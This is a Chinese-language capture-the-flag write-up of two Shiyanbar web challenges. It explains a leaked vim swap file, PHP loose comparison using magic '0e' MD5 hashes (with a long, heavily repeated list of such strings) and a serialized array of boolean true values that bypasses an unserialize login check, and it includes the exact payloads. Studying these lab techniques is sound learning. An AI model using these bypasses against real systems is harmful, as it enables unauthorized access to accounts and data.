实验吧_密码忘记了(vim编辑器+代码审计)&天网管理系统(php弱比较+反序列化)
密码忘记了
一开始尝试了各种注入发现都无效,在网页源码中找到了admin 的地址,输入地址栏发现并没有什么有用的信息,随便输个邮箱,网页返回了一个地址 ./step2.php?email=youmail@mail.com&check=???????,还是没注入,没了思路,看了大佬的wp后才想起来vim编辑器才是关键:
用vim编写的文件会留下.swp的临时文件,试了一下step1.php与step2.php都不存在临时文件,在源码中还看到一个submit.php,试了一下.submit.php.swp,发现存在,
里面有一段关键代码:
1 if(!empty($token)&&!empty($emailAddress)){ 2 if(strlen($token)!=10) die('fail'); 3 if($token!='0') die('fail'); 4 $sql = "SELECT count(*) as num from `user` where token='$token' AND email='$emailAddress'"; 5 $r = mysql_query($sql) or die('db error'); 6 $r = mysql_fetch_assoc($r); 7 $r = $r['num']; 8 if($r>0){ 9 echo $flag; 10 }else{ 11 echo "澶辫触浜嗗憖"; 12 } 13 }
这里要求token长度为10且token='0',还要传入admin的地址
构造payload:token=0000000000&emailAddress=admin@simplexue.com
成功拿到flag
天网管理系统
查看源码发现提示,$test=$_GET['username']; $test=md5($test); if($test=='0')
一看就是php弱比较,在php中==号为弱比较'0e'开头剩下的全为数字不管数字是多少==恒成立
0e开头md5
s878926199a
0e545993274517709034328855841020
s155964671a
0e342768416822451524974117254469
s214587387a
0e848240448830537924465865611904
s214587387a
0e848240448830537924465865611904
s878926199a
0e545993274517709034328855841020
s1091221200a
0e940624217856561557816327384675
s1885207154a
0e509367213418206700842008763514
s1502113478a
0e861580163291561247404381396064
s1885207154a
0e509367213418206700842008763514
s1836677006a
0e481036490867661113260034900752
s155964671a
0e342768416822451524974117254469
s1184209335a
0e072485820392773389523109082030
s1665632922a
0e731198061491163073197128363787
s1502113478a
0e861580163291561247404381396064
s1836677006a
0e481036490867661113260034900752
s1091221200a
0e940624217856561557816327384675
s155964671a
0e342768416822451524974117254469
s1502113478a
0e861580163291561247404381396064
s155964671a
0e342768416822451524974117254469
s1665632922a
0e731198061491163073197128363787
s155964671a
0e342768416822451524974117254469
s1091221200a
0e940624217856561557816327384675
s1836677006a
0e481036490867661113260034900752
s1885207154a
0e509367213418206700842008763514
s532378020a
0e220463095855511507588041205815
s878926199a
0e545993274517709034328855841020
s1091221200a
0e940624217856561557816327384675
s214587387a
0e848240448830537924465865611904
s1502113478a
0e861580163291561247404381396064
s1091221200a
0e940624217856561557816327384675
s1665632922a
0e731198061491163073197128363787
s1885207154a
0e509367213418206700842008763514
s1836677006a
0e481036490867661113260034900752
s1665632922a
0e731198061491163073197128363787
s878926199a
0e545993274517709034328855841020
随便拿一个填入用户名中,提交后拿到一个路径

打开路径得到下列代码:
1 $unserialize_str = $_POST['password']; 2 $data_unserialize = unserialize($unserialize_str); 3 if($data_unserialize['user'] == '???' && $data_unserialize['pass']=='???') 4 { 5 print_r($flag); 6 }
看到unserialize就是反序列化,serialize() 把变量和它们的值编码成文本形式,unserialize() 恢复原先变量。
根据提示,传入的password中包含user键的值要等于一个东西,pass键也要等于一个东西,这里因为是==而不是===,所以这依然是一个弱比较。
php中true==一切字符串,所以我们要构造一个数组,使里面user、pass的值为true,然后序列化一下就是password的值了
1 <?php 2 $str1 = ""; 3 $str1 = array("user"=>true, "pass"=>true); 4 echo var_dump(serialize($str1)); 5 ?>
运行成功

string(36) "a:2:{s:4:"user";b:1;s:4:"pass";b:1;}"
回到首页,填上账号密码就能拿到flag了



 浙公网安备 33010602011771号
浙公网安备 33010602011771号